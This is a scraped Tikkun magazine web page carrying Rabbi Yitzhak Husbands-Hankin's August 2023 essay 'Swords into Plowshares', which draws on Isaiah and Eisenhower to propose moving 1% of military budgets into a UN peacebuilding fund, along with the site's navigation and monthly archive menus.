	<!-- Sidebar: header-widget --><aside id="custom_html-34" class="widget_text widget widget-1 odd default widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div id="engagement-buttons">
<a href="https://www.tikkun.org/archives"><button id="home-magazine">Read Our Magazine
	</button></a>
	<a href="https://anchor.fm/imaginewithus"><button id="home-subscribe">Our Podcast</button></a>
</div>
</div></aside></header>
<header class="print-header nocontent">
	<p>
		<strong>Tikkun</strong>
		(https://www.tikkun.org/swords-into-plowshares/)
	</p>
</header>
<nav id="main-nav" class="navbar clearfix">
	<div class="navbar-inner">
		<div class="container">
			
						
			<div class="nav-shelf">
				<ul class="nav">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35081"><a href="/archives">Past Issues</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-34845"><a href="https://www.tikkun.org/about-tikkun/" class="dropdown-toggle">About Tikkun <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35057"><a href="https://www.tikkun.org/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34843"><a href="https://www.tikkun.org/rabbi-michael-lerner/">Rabbi Michael Lerner</a></li>
				</ul>

			</div>
			
						
		</div>
	</div>
</nav>
<nav id="secondary-nav" class="clearfix">
	<div id="topics-bar" class="span12 hidden-phone">
		<ul id="menu-category-navigation" class="menu"><li id="menu-item-34849" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34849"><a href="https://www.tikkun.org/category/politics__society/">Politics &#038; Society</a></li>
<li id="menu-item-34850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34850"><a href="https://www.tikkun.org/category/ecological-transformation/">Ecological Transformation</a></li>
<li id="menu-item-34851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34851"><a href="https://www.tikkun.org/category/justice-for-all/">Justice for All</a></li>
<li id="menu-item-34854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34854"><a href="https://www.tikkun.org/category/israel_palestine/">Israel/Palestine</a></li>
<li id="menu-item-34858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34858"><a href="https://www.tikkun.org/category/emancipatory-spirituality/">Emancipatory Spirituality</a></li>
<li id="menu-item-40411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40411"><a href="https://www.tikkun.org/category/jewish_wisdom/">Jewish Wisdom</a></li>
<li id="menu-item-42063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42063"><a href="https://www.tikkun.org/category/global_capitalism/">Global Capitalism</a></li>
<li id="menu-item-34852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34852"><a href="https://www.tikkun.org/category/arts-cultural-critique/">Arts &#038; Cultural Critique</a></li>
<li id="menu-item-2492089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2492089"><a href="https://www.tikkun.org/category/reviews-of-books-films/">Reviews of Books &amp; Films</a></li>
</ul>	</div>
</nav>


		<div id="main" class="row-fluid clearfix">

		
<div id="content" class="span8" role="main">
	
<article id="post-3252529" class="hnews item post-3252529 post type-post status-publish format-standard has-post-thumbnail hentry category-politics__society tag-parliament tag-raimy-khalife-hamdan tag-steven-shankman tag-u-n-peacebuilding-fund tag-us_politics top-term-post_tag-parliament featured-media featured-media-image" itemscope itemtype="http://schema.org/Article">

	
	<header>

		<h1 class="entry-title" itemprop="headline">SWORDS INTO PLOWSHARES</h1>
		<h2 class="entry-subtitle">The Time has Come</h2>
		<h5 class="byline"><img src="https://www.tikkun.org/wp-content/uploads/2023/08/Yitz-Husbands-Hankin-headshot-60x60.jpg" alt="Rabbi Yitzhak Husbands-Hankin" width="32" height="32" class="avatar avatar-32 photo" /> <span class="by-author"><span class="by">By</span> <span class="author vcard" itemprop="author"><a class="url fn n" href="https://www.tikkun.org/author/yitzhakhusbandshankin/" title="More from Rabbi Yitzhak Husbands-Hankin" rel="author">Rabbi Yitzhak Husbands-Hankin</a></span></span><span class="sep"> |</span> <time class="entry-date updated dtstamp pubdate" datetime="2023-08-08T10:29:59-07:00">August 8, 2023</time></h5>

		<meta itemprop="description" content="A proposal to transfer 1% of countries’ military budgets to peacebuilding efforts. You can learn more at the Parliament of the World’s Religions. 
" />
<meta itemprop="datePublished" content="2023-08-08T10:29:59-07:00" />
<meta itemprop="dateModified" content="2023-08-08T10:32:33-07:00" />
<meta itemprop="image" content="https://www.tikkun.org/wp-content/uploads/2023/08/isaiah-140x140.jpg" />
	</header><!-- / entry header -->

	
	<div class="entry-content clearfix" itemprop="articleBody">
		
<p>Revelation is by nature something new being shown to the world or conceivably something being seen that has always been present. Perhaps that is precisely what a prophetic vision lets us experience. The prophet sees something yet unseen by others. Jewish tradition envisions a wondrously hopeful way of seeing the future. The Hebrew prophet Isaiah had such experiences, and his experiences have been foundational sources for the Jewish journey throughout the ages. Isaiah saw a time when swords will be turned into plowshares, when instruments of war will be at long last transformed into resources for nurturance.</p>


<div class="wp-block-image">
<figure class="alignleft size-full is-resized"><a href="https://www.tikkun.org/swords-into-plowshares-the-time-has-come/isaiah-2/"><img fetchpriority="high" decoding="async" src="https://www.tikkun.org/wp-content/uploads/2023/08/isaiah.jpg" alt="isaiah" class="wp-image-3252532" width="427" height="266" srcset="https://www.tikkun.org/wp-content/uploads/2023/08/isaiah.jpg 526w, https://www.tikkun.org/wp-content/uploads/2023/08/isaiah-336x210.jpg 336w" sizes="(max-width: 427px) 100vw, 427px" /></a><figcaption class="wp-element-caption"><p class="wp-media-credit"><a href="http://alittlestrength.com" target="_blank" rel="noopener" title=""><sub>alittlestrength.com</sub></a></p></figcaption></figure></div>


<p>The squandering of trillions upon trillions of dollars have been, and continue to be, the initial price we pay for our ability to overpower one another in brutal, murderous acts of war. This happens as millions of our fellow human beings suffer for lack of a meal, suffer for lack of education, suffer for lack of medicines, and the list goes on. Each of these sufferings could be ended if only our global financial resources would be redirected from weaponry to peacebuilding resources. If only the brilliance of science would be directed toward solving these causes of suffering rather than utilizing the thought and energies of the mind to create ever more powerful instruments of war and destruction, our world would be brought so much closer to Isaiah’s vision.&nbsp;&nbsp;</p>



<p>Perhaps President Dwight D. Eisenhower said it best seventy years ago in his famous “Chance for Peace” speech.&nbsp;</p>



<blockquote class="wp-block-quote has-medium-font-size is-layout-flow wp-block-quote-is-layout-flow">
<p><em>“</em><em>Every gun that is made, every warship launched, every rocket fired signifies, in the final sense, a theft from those who hunger and are not fed, those who are cold and are not clothed. This world in arms is not spending money alone. It is spending the sweat of its laborers, the genius of its scientists, the hopes of its children.”</em></p>
</blockquote>



<p>Perhaps Eisenhower saw what Isaiah saw nearly three thousand years earlier. How much blood has been spilled over these thousands of years? How many deprivations have robbed fellow human beings of the basic needs for survival and left them to die through sickness and wars?</p>



<p>Isaiah’s words provide us with a worldview that says we are not endlessly trapped in this horrifically violent dynamic. The Jewish worldview, based on his prophetic vision, declares that we will evolve into a time when at long last we will turn from this terrible way of destroying life and instead become caretakers of one another by transforming our resources toward positive healing and creative uses.&nbsp;</p>



<p>The psalmist says, “Turn from evil and do good, seek peace and pursue it.” Are we ready to begin that transformation?</p>



<p>Rabbi Yitzhak Husbands-Hankin, Professor Steven Shankman (UNESCO Chair in Transcultural Studies, Interreligious Dialogue and Peace at the University of Oregon), and Raimy Khalife-Hamdan (Scoville Peace Fellow and Assistant to the UNESCO Chair at Oregon) will be offering a vision for a United Nations’ program called “SWORDS INTO PLOWSHARES” at the Parliament of the World’s Religions in Chicago. This program says “yes” to Isaiah’s words that are prominently etched into a wall across from the United Nations.&nbsp;</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p class="has-medium-font-size">“…they shall beat their swords into plowshares, and their spears into pruning hooks. Nation shall not lift up sword against nation, neither shall they learn war anymore.” (Isaiah 2-4)</p>
</blockquote>



<p>This program envisions recruiting U.N. member nations to diminish their military budgets by an initial mere 1% and to deposit those funds into a U.N. Peacebuilding Fund for the purpose of addressing the causes mentioned above as well as the crisis of global climate change, which is continuing to unleash its destructive, awesome power.</p>



<p>Current military budgets soar due to the massive power of the military industrial complex against which President Eisenhower warned. There is already sufficient weaponry to destroy our planet many times over.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>



<p>A mere 1% of conversion of these funds will only begin to address the many problems we currently face as a human family. But 1% is a start, enough to set-up the mechanism for this program and to give the first sweet taste of transforming our world in the direction of Isaiah’s ancient prophecy.</p>



<p>In the coming years and decades, a steady increase in the percentage of redirected resources will allow the nations of the world to experience the joy and wonder of true peacebuilding as suffering is alleviated and as life becomes ever more livable.</p>



<p>Rabbi Yitzhak Husbands-Hankin, Professor Steven Shankman, and Raimy Khalife-Hamdan invite you to join them at the Parliament of the World’s Religions in Chicago on Monday, August 14<sup>th</sup> at 3:00pm to learn more about this program and get involved.</p>



<figure class="wp-block-image size-large"><a href="https://parliamentofreligions.org/parliament/2023-chicago/" target="_blank" rel="noreferrer noopener"><img decoding="async" width="771" height="268" src="https://www.tikkun.org/wp-content/uploads/2023/08/image-771x268.png" alt="" class="wp-image-3252535" srcset="https://www.tikkun.org/wp-content/uploads/2023/08/image-771x268.png 771w, https://www.tikkun.org/wp-content/uploads/2023/08/image-336x117.png 336w, https://www.tikkun.org/wp-content/uploads/2023/08/image-768x266.png 768w, https://www.tikkun.org/wp-content/uploads/2023/08/image-1170x406.png 1170w, https://www.tikkun.org/wp-content/uploads/2023/08/image.png 1366w" sizes="(max-width: 771px) 100vw, 771px" /></a></figure>



<hr class="wp-block-separator"/>



<h2 class="wp-block-heading">Share on Social Media:</h2>





<div style="background-color: #ffe599; text-align: center; font-size: 25px;">Tikkun<i><span style="font-weight: 400;"> is closed.<i><span style="font-weight: 400;"></span></i></div>



<div style="height:13px" aria-hidden="true" class="wp-block-spacer"></div>
	</div><!-- .entry-content -->

	
	<footer class="post-meta bottom-meta">

	</footer><!-- /.post-meta -->

	
	<div class="largo-follow post-social clearfix"><span class="more-social-links">
	<a class="popover-toggle" href="#"><i class="icon-plus"></i><span class="hidden-phone">More</span></a>
	<span class="popover">
	<ul>
		<li><a href="https://www.tikkun.org/tag/parliament/"><i class="icon-link"></i> <span>More on Parliament</span></a></li>
<li><a href="https://www.tikkun.org/tag/parliament/feed/"><i class="icon-rss"></i> <span>Subscribe to Parliament</span></a></li>
	</ul>
	</span>
</span></div>
</article><!-- #post-3252529 -->
<div class="article-bottom nocontent"><!-- Sidebar: article-bottom --><aside id="largo-author-widget-4" class="widget widget-1 odd default largo-author clearfix">
					<div class="author-box row-fluid author vcard clearfix">
						<h3 class="widgettitle">About <span class="fn n"><a class="url" href="https://www.tikkun.org/author/yitzhakhusbandshankin/" rel="author" title="See all posts by Rabbi Yitzhak Husbands-Hankin">Rabbi Yitzhak Husbands-Hankin</a></span></h3><div class="photo"><img src="https://www.tikkun.org/wp-content/uploads/2023/08/Yitz-Husbands-Hankin-headshot-96x96.jpg" alt="Rabbi Yitzhak Husbands-Hankin" width="96" height="96" class="avatar avatar-96 photo" /></div><p>Rabbi Yitz is Rabbi Emeritus of Temple Beth Israel - Center for Jewish Life in Eugene, Oregon. He is a life-long disability rights advocate, has been engaged in Interfaith dialogue and in peace and human rights activism, and was an early voice in the development of Ethical Kashrut. He is a commissioned Cantor through the Cantors Assembly, has received Ba’al Tefillah ordination from Reb Shlomo Carlebach z’l and rabbinic ordination from Reb Zalman Schachter Shalomi z’l. He has produced CDs of his musical compositions “Treasure Each Day” and “Gathering the Sparks,” a musical journey of the Jewish people.</p>						<ul class="social-links">
	
	
			<li class="email">
			<a class="email" href="mailto:tikkunauthor@tikkun.org" title="e-mail Rabbi Yitzhak Husbands-Hankin"><i class="icon-mail"></i></a>
		</li>
	
	
	<li class="author-posts-link"><a class="url" href="https://www.tikkun.org/author/yitzhakhusbandshankin/" rel="author" title="See all posts by Yitzhak">More by Yitzhak</a></li></ul>
					</div>
			</aside><!-- Sidebar: article-bottom --><aside id="largo-related-posts-widget-4" class="widget widget-2 even default largo-related-posts clearfix"><h3 class="widgettitle">Read Next</h3><ul class="related"><li><a href="https://www.tikkun.org/lovelorn-afternoons-with-levinas/"><img width="140" height="140" src="https://www.tikkun.org/wp-content/uploads/2020/11/Emmanuel_Levinas-wikipedia-140x140.jpg" class=" wp-post-image" alt="Emmanuel Levinas" decoding="async" loading="lazy" srcset="https://www.tikkun.org/wp-content/uploads/2020/11/Emmanuel_Levinas-wikipedia-140x140.jpg 140w, https://www.tikkun.org/wp-content/uploads/2020/11/Emmanuel_Levinas-wikipedia-60x60.jpg 60w" sizes="(max-width: 140px) 100vw, 140px" /></a>
				<h4><a href="https://www.tikkun.org/lovelorn-afternoons-with-levinas/" title="Read: ">Lovelorn Afternoons with Levinas</a></h4>

				
				<p>Susan Reimer-Torn&#8217;s insights into love, loss and Levinas.</p>
</li></ul></aside></div>	<div id="comments" class="clearfix">
	
	
			<p class="nocomments notice">Comments are closed.</p>
	
	
</div><!-- #comments -->
</div>


<aside id="sidebar" class="span4 nocontent">
		<div class="widget-area" role="complementary">
						<aside class="subcategory-list-container widget">
					<ul class="subcategory-list">
						<h5>Related Categories</h5>
						<li><a href="https://www.tikkun.org/category/politics__society/" rel="category tag">Politics &amp; Society</a></li>
					</ul>
				</aside>
			<aside class="widget sidebar-social">
	<a href="https://www.facebook.com/pages/Tikkun-A-Jewish-Magazine-an-Interfaith-Movement/155795190060" title="facebook"><img src="https://www.tikkun.org/wp-content/themes/tikkun/img/social-icons/facebook.svg" alt="Facebook"></a><a href="https://twitter.com/tikkunonline" title="twitter"><img src="https://www.tikkun.org/wp-content/themes/tikkun/img/social-icons/twitter.svg" alt="Twitter"></a><a href="https://www.instagram.com/tikkun.magazine/" title="instagram"><img src="https://www.tikkun.org/wp-content/themes/tikkun/img/social-icons/instagram.svg" alt="Instagram"></a></aside>
			<!-- Sidebar: sidebar-main --><aside id="block-14" class="widget widget-1 odd widget_block clearfix">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</aside><!-- Sidebar: sidebar-main --><aside id="custom_html-52" class="widget_text widget widget-2 even default widget_custom_html clearfix"><div class="textwidget custom-html-widget"><a href="https://www.guidestar.org/profile/shared/9c3aaef6-e824-45d5-915b-b41e92de4be9" target="_blank" rel="noopener"><img src="https://www.tikkun.org/wp-content/uploads/2023/06/candid-seal-gold-2023.png" alt="Candid Seal Gold 2023"/></a></div></aside>	</div>
	</aside>

	</div> <!-- #main -->

</div><!-- #page -->

<div class="before-footer-wrapper nocontent">
	<div id="before-footer">
		<!-- Sidebar: before-footer --><aside id="block-35" class="widget widget-1 odd widget_block clearfix"><a href="https://anchor.fm/imaginewithus">Our Podcast
Imagine with Us</a></aside>	</div>
</div>

<div class="footer-bg clearfix nocontent">
	<footer id="site-footer">

		
<div id="supplementary" class="row-fluid _3col-equal">
	<div class="span4 widget-area" role="complementary">
	<!-- Sidebar: footer-1 --><aside id="nav_menu-5" class="widget widget-1 odd default widget_nav_menu clearfix"><h3 class="widgettitle">Tikkun.org</h3><div class="menu-primary-navigation-bar-container"><ul id="menu-primary-navigation-bar-4" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35081"><a href="/archives">Past Issues</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34845"><a href="https://www.tikkun.org/about-tikkun/">About Tikkun</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35057"><a href="https://www.tikkun.org/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34843"><a href="https://www.tikkun.org/rabbi-michael-lerner/">Rabbi Michael Lerner</a></li>
</ul></div></aside></div>

<div class="span4 widget-area" role="complementary">
	<!-- Sidebar: footer-2 --><aside id="archives-2" class="widget widget-1 odd default widget_archive clearfix"><h3 class="widgettitle">Navigate by Month</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Navigate by Month</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.tikkun.org/2025/01/'> January 2025 </option>
	<option value='https://www.tikkun.org/2024/06/'> June 2024 </option>
	<option value='https://www.tikkun.org/2024/04/'> April 2024 </option>
	<option value='https://www.tikkun.org/2024/03/'> March 2024 </option>
	<option value='https://www.tikkun.org/2024/02/'> February 2024 </option>
	<option value='https://www.tikkun.org/2024/01/'> January 2024 </option>
	<option value='https://www.tikkun.org/2023/12/'> December 2023 </option>
	<option value='https://www.tikkun.org/2023/11/'> November 2023 </option>
	<option value='https://www.tikkun.org/2023/10/'> October 2023 </option>
	<option value='https://www.tikkun.org/2023/09/'> September 2023 </option>
	<option value='https://www.tikkun.org/2023/08/'> August 2023 </option>
	<option value='https://www.tikkun.org/2023/07/'> July 2023 </option>
	<option value='https://www.tikkun.org/2023/06/'> June 2023 </option>
	<option value='https://www.tikkun.org/2023/05/'> May 2023 </option>
	<option value='https://www.tikkun.org/2023/04/'> April 2023 </option>
	<option value='https://www.tikkun.org/2023/03/'> March 2023 </option>
	<option value='https://www.tikkun.org/2023/02/'> February 2023 </option>
	<option value='https://www.tikkun.org/2023/01/'> January 2023 </option>
	<option value='https://www.tikkun.org/2022/12/'> December 2022 </option>
	<option value='https://www.tikkun.org/2022/11/'> November 2022 </option>
	<option value='https://www.tikkun.org/2022/10/'> October 2022 </option>
	<option value='https://www.tikkun.org/2022/09/'> September 2022 </option>
	<option value='https://www.tikkun.org/2022/08/'> August 2022 </option>
	<option value='https://www.tikkun.org/2022/07/'> July 2022 </option>
	<option value='https://www.tikkun.org/2022/06/'> June 2022 </option>
	<option value='https://www.tikkun.org/2022/05/'> May 2022 </option>
	<option value='https://www.tikkun.org/2022/04/'> April 2022 </option>
	<option value='https://www.tikkun.org/2022/03/'> March 2022 </option>
	<option value='https://www.tikkun.org/2022/02/'> February 2022 </option>
	<option value='https://www.tikkun.org/2022/01/'> January 2022 </option>
	<option value='https://www.tikkun.org/2021/12/'> December 2021 </option>
	<option value='https://www.tikkun.org/2021/11/'> November 2021 </option>
	<option value='https://www.tikkun.org/2021/10/'> October 2021 </option>
	<option value='https://www.tikkun.org/2021/09/'> September 2021 </option>
	<option value='https://www.tikkun.org/2021/08/'> August 2021 </option>
	<option value='https://www.tikkun.org/2021/07/'> July 2021 </option>
	<option value='https://www.tikkun.org/2021/06/'> June 2021 </option>
	<option value='https://www.tikkun.org/2021/05/'> May 2021 </option>
	<option value='https://www.tikkun.org/2021/04/'> April 2021 </option>
	<option value='https://www.tikkun.org/2021/03/'> March 2021 </option>
	<option value='https://www.tikkun.org/2021/02/'> February 2021 </option>
	<option value='https://www.tikkun.org/2021/01/'> January 2021 </option>
	<option value='https://www.tikkun.org/2020/12/'> December 2020 </option>
	<option value='https://www.tikkun.org/2020/11/'> November 2020 </option>
	<option value='https://www.tikkun.org/2020/10/'> October 2020 </option>
	<option value='https://www.tikkun.org/2020/09/'> September 2020 </option>
	<option value='https://www.tikkun.org/2020/08/'> August 2020 </option>
	<option value='https://www.tikkun.org/2020/07/'> July 2020 </option>
	<option value='https://www.tikkun.org/2020/06/'> June 2020 </option>
	<option value='https://www.tikkun.org/2020/05/'> May 2020 </option>
	<option value='https://www.tikkun.org/2020/04/'> April 2020 </option>
	<option value='https://www.tikkun.org/2020/03/'> March 2020 </option>
	<option value='https://www.tikkun.org/2020/02/'> February 2020 </option>
	<option value='https://www.tikkun.org/2020/01/'> January 2020 </option>
	<option value='https://www.tikkun.org/2019/12/'> December 2019 </option>
	<option value='https://www.tikkun.org/2019/11/'> November 2019 </option>
	<option value='https://www.tikkun.org/2019/10/'> October 2019 </option>
	<option value='https://www.tikkun.org/2019/09/'> September 2019 </option>
	<option value='https://www.tikkun.org/2019/08/'> August 2019 </option>
	<option value='https://www.tikkun.org/2019/07/'> July 2019 </option>
	<option value='https://www.tikkun.org/2019/06/'> June 2019 </option>
	<option value='https://www.tikkun.org/2019/05/'> May 2019 </option>
	<option value='https://www.tikkun.org/2019/04/'> April 2019 </option>
	<option value='https://www.tikkun.org/2019/03/'> March 2019 </option>
	<option value='https://www.tikkun.org/2019/02/'> February 2019 </option>
	<option value='https://www.tikkun.org/2019/01/'> January 2019 </option>
	<option value='https://www.tikkun.org/2018/12/'> December 2018 </option>
	<option value='https://www.tikkun.org/2018/11/'> November 2018 </option>
	<option value='https://www.tikkun.org/2018/10/'> October 2018 </option>
	<option value='https://www.tikkun.org/2018/09/'> September 2018 </option>
	<option value='https://www.tikkun.org/2018/08/'> August 2018 </option>
	<option value='https://www.tikkun.org/2018/07/'> July 2018 </option>
	<option value='https://www.tikkun.org/2018/06/'> June 2018 </option>
	<option value='https://www.tikkun.org/2018/05/'> May 2018 </option>
	<option value='https://www.tikkun.org/2018/04/'> April 2018 </option>
	<option value='https://www.tikkun.org/2018/03/'> March 2018 </option>
	<option value='https://www.tikkun.org/2018/02/'> February 2018 </option>
	<option value='https://www.tikkun.org/2018/01/'> January 2018 </option>
	<option value='https://www.tikkun.org/2017/12/'> December 2017 </option>
	<option value='https://www.tikkun.org/2017/11/'> November 2017 </option>
	<option value='https://www.tikkun.org/2017/10/'> October 2017 </option>
	<option value='https://www.tikkun.org/2017/09/'> September 2017 </option>
	<option value='https://www.tikkun.org/2017/08/'> August 2017 </option>
	<option value='https://www.tikkun.org/2017/07/'> July 2017 </option>
	<option value='https://www.tikkun.org/2017/06/'> June 2017 </option>
	<option value='https://www.tikkun.org/2017/05/'> May 2017 </option>
	<option value='https://www.tikkun.org/2017/04/'> April 2017 </option>
	<option value='https://www.tikkun.org/2017/03/'> March 2017 </option>
	<option value='https://www.tikkun.org/2017/02/'> February 2017 </option>
	<option value='https://www.tikkun.org/2017/01/'> January 2017 </option>
	<option value='https://www.tikkun.org/2016/12/'> December 2016 </option>
	<option value='https://www.tikkun.org/2016/11/'> November 2016 </option>
	<option value='https://www.tikkun.org/2016/10/'> October 2016 </option>
	<option value='https://www.tikkun.org/2016/09/'> September 2016 </option>
	<option value='https://www.tikkun.org/2016/08/'> August 2016 </option>
	<option value='https://www.tikkun.org/2016/07/'> July 2016 </option>
	<option value='https://www.tikkun.org/2016/06/'> June 2016 </option>
	<option value='https://www.tikkun.org/2016/05/'> May 2016 </option>
	<option value='https://www.tikkun.org/2016/04/'> April 2016 </option>
	<option value='https://www.tikkun.org/2016/03/'> March 2016 </option>
	<option value='https://www.tikkun.org/2016/02/'> February 2016 </option>
	<option value='https://www.tikkun.org/2016/01/'> January 2016 </option>
	<option value='https://www.tikkun.org/2015/12/'> December 2015 </option>
	<option value='https://www.tikkun.org/2015/11/'> November 2015 </option>
	<option value='https://www.tikkun.org/2015/10/'> October 2015 </option>
	<option value='https://www.tikkun.org/2015/09/'> September 2015 </option>
	<option value='https://www.tikkun.org/2015/08/'> August 2015 </option>
	<option value='https://www.tikkun.org/2015/07/'> July 2015 </option>
	<option value='https://www.tikkun.org/2015/06/'> June 2015 </option>
	<option value='https://www.tikkun.org/2015/05/'> May 2015 </option>
	<option value='https://www.tikkun.org/2015/04/'> April 2015 </option>
	<option value='https://www.tikkun.org/2015/03/'> March 2015 </option>
	<option value='https://www.tikkun.org/2015/02/'> February 2015 </option>
	<option value='https://www.tikkun.org/2015/01/'> January 2015 </option>
	<option value='https://www.tikkun.org/2014/12/'> December 2014 </option>
	<option value='https://www.tikkun.org/2014/11/'> November 2014 </option>
	<option value='https://www.tikkun.org/2014/10/'> October 2014 </option>
	<option value='https://www.tikkun.org/2014/09/'> September 2014 </option>
	<option value='https://www.tikkun.org/2014/08/'> August 2014 </option>
	<option value='https://www.tikkun.org/2014/07/'> July 2014 </option>
	<option value='https://www.tikkun.org/2014/06/'> June 2014 </option>
	<option value='https://www.tikkun.org/2014/05/'> May 2014 </option>
	<option value='https://www.tikkun.org/2014/04/'> April 2014 </option>
	<option value='https://www.tikkun.org/2014/03/'> March 2014 </option>
	<option value='https://www.tikkun.org/2014/02/'> February 2014 </option>
	<option value='https://www.tikkun.org/2014/01/'> January 2014 </option>
	<option value='https://www.tikkun.org/2013/12/'> December 2013 </option>
	<option value='https://www.tikkun.org/2013/11/'> November 2013 </option>
	<option value='https://www.tikkun.org/2013/10/'> October 2013 </option>
	<option value='https://www.tikkun.org/2013/09/'> September 2013 </option>
	<option value='https://www.tikkun.org/2013/08/'> August 2013 </option>
	<option value='https://www.tikkun.org/2013/07/'> July 2013 </option>
	<option value='https://www.tikkun.org/2013/06/'> June 2013 </option>
	<option value='https://www.tikkun.org/2013/05/'> May 2013 </option>
	<option value='https://www.tikkun.org/2013/04/'> April 2013 </option>
	<option value='https://www.tikkun.org/2013/03/'> March 2013 </option>
	<option value='https://www.tikkun.org/2013/02/'> February 2013 </option>
	<option value='https://www.tikkun.org/2013/01/'> January 2013 </option>
	<option value='https://www.tikkun.org/2012/12/'> December 2012 </option>
	<option value='https://www.tikkun.org/2012/11/'> November 2012 </option>
	<option value='https://www.tikkun.org/2012/10/'> October 2012 </option>
	<option value='https://www.tikkun.org/2012/09/'> September 2012 </option>
	<option value='https://www.tikkun.org/2012/08/'> August 2012 </option>
	<option value='https://www.tikkun.org/2012/07/'> July 2012 </option>
	<option value='https://www.tikkun.org/2012/06/'> June 2012 </option>
	<option value='https://www.tikkun.org/2012/05/'> May 2012 </option>
	<option value='https://www.tikkun.org/2012/04/'> April 2012 </option>
	<option value='https://www.tikkun.org/2012/03/'> March 2012 </option>
	<option value='https://www.tikkun.org/2012/02/'> February 2012 </option>
	<option value='https://www.tikkun.org/2012/01/'> January 2012 </option>
	<option value='https://www.tikkun.org/2011/12/'> December 2011 </option>
	<option value='https://www.tikkun.org/2011/11/'> November 2011 </option>
	<option value='https://www.tikkun.org/2011/10/'> October 2011 </option>
	<option value='https://www.tikkun.org/2011/09/'> September 2011 </option>
	<option value='https://www.tikkun.org/2011/08/'> August 2011 </option>
	<option value='https://www.tikkun.org/2011/07/'> July 2011 </option>
	<option value='https://www.tikkun.org/2011/06/'> June 2011 </option>
	<option value='https://www.tikkun.org/2011/05/'> May 2011 </option>
	<option value='https://www.tikkun.org/2011/04/'> April 2011 </option>
	<option value='https://www.tikkun.org/2011/03/'> March 2011 </option>
	<option value='https://www.tikkun.org/2011/02/'> February 2011 </option>
	<option value='https://www.tikkun.org/2011/01/'> January 2011 </option>
	<option value='https://www.tikkun.org/2010/12/'> December 2010 </option>
	<option value='https://www.tikkun.org/2010/11/'> November 2010 </option>
	<option value='https://www.tikkun.org/2010/10/'> October 2010 </option>
	<option value='https://www.tikkun.org/2010/09/'> September 2010 </option>
	<option value='https://www.tikkun.org/2010/08/'> August 2010 </option>
	<option value='https://www.tikkun.org/2010/07/'> July 2010 </option>
	<option value='https://www.tikkun.org/2010/06/'> June 2010 </option>
	<option value='https://www.tikkun.org/2010/05/'> May 2010 </option>
	<option value='https://www.tikkun.org/2010/04/'> April 2010 </option>
	<option value='https://www.tikkun.org/2010/03/'> March 2010 </option>
	<option value='https://www.tikkun.org/2010/02/'> February 2010 </option>
	<option value='https://www.tikkun.org/2010/01/'> January 2010 </option>
	<option value='https://www.tikkun.org/2009/11/'> November 2009 </option>
	<option value='https://www.tikkun.org/2009/09/'> September 2009 </option>
	<option value='https://www.tikkun.org/2009/07/'> July 2009 </option>
	<option value='https://www.tikkun.org/2009/03/'> March 2009 </option>
	<option value='https://www.tikkun.org/2008/05/'> May 2008 </option>
	<option value='https://www.tikkun.org/2007/11/'> November 2007 </option>
	<option value='https://www.tikkun.org/2007/07/'> July 2007 </option>
	<option value='https://www.tikkun.org/2007/05/'> May 2007 </option>
	<option value='https://www.tikkun.org/2007/03/'> March 2007 </option>
	<option value='https://www.tikkun.org/2006/11/'> November 2006 </option>
	<option value='https://www.tikkun.org/2006/09/'> September 2006 </option>
	<option value='https://www.tikkun.org/2006/05/'> May 2006 </option>
	<option value='https://www.tikkun.org/2006/03/'> March 2006 </option>
	<option value='https://www.tikkun.org/2006/01/'> January 2006 </option>
	<option value='https://www.tikkun.org/2005/07/'> July 2005 </option>
	<option value='https://www.tikkun.org/2005/05/'> May 2005 </option>
	<option value='https://www.tikkun.org/2005/03/'> March 2005 </option>
	<option value='https://www.tikkun.org/2005/01/'> January 2005 </option>
	<option value='https://www.tikkun.org/2004/11/'> November 2004 </option>
	<option value='https://www.tikkun.org/2004/09/'> September 2004 </option>
	<option value='https://www.tikkun.org/2004/07/'> July 2004 </option>
	<option value='https://www.tikkun.org/2003/09/'> September 2003 </option>
	<option value='https://www.tikkun.org/2003/07/'> July 2003 </option>
	<option value='https://www.tikkun.org/2003/05/'> May 2003 </option>
	<option value='https://www.tikkun.org/2002/11/'> November 2002 </option>
	<option value='https://www.tikkun.org/2002/09/'> September 2002 </option>
	<option value='https://www.tikkun.org/2002/07/'> July 2002 </option>
	<option value='https://www.tikkun.org/2002/03/'> March 2002 </option>
	<option value='https://www.tikkun.org/2002/01/'> January 2002 </option>
	<option value='https://www.tikkun.org/2001/09/'> September 2001 </option>
	<option value='https://www.tikkun.org/2001/07/'> July 2001 </option>
	<option value='https://www.tikkun.org/2001/05/'> May 2001 </option>
	<option value='https://www.tikkun.org/2001/03/'> March 2001 </option>
	<option value='https://www.tikkun.org/2000/11/'> November 2000 </option>
	<option value='https://www.tikkun.org/2000/01/'> January 2000 </option>
	<option value='https://www.tikkun.org/1999/11/'> November 1999 </option>
	<option value='https://www.tikkun.org/1999/09/'> September 1999 </option>
	<option value='https://www.tikkun.org/1998/11/'> November 1998 </option>
